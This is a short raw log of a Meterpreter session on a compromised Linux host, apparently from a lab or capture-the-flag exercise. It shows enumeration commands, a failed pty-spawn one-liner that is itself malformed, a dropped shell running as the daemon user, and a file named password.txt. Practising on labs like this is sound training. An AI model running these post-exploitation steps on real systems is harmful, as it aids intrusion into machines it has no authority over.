 meterpreter > whoami
[-] Unknown command: whoami
meterpreter > net user
[-] Unknown command: net
meterpreter > cmd
[-] Unknown command: cmd
meterpreter > cmd
[-] Unknown command: cmd
meterpreter > getuid
Server username: daemon
meterpreter > sysinfo
Computer    : Kiowizity
OS          : Linux Kiowizity 3.13.0-45-generic #74-Ubuntu SMP Tue Jan 13 19:37:48 UTC 2015 i686
Meterpreter : php/linux
meterpreter > python -c "import pty:pty.spawn('/bin/bash')"
[-] Unknown command: python
meterpreter > getuid
Server username: daemon
meterpreter > shell
Process 1805 created.
Channel 0 created.
whoami
daemon
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
password.txt
output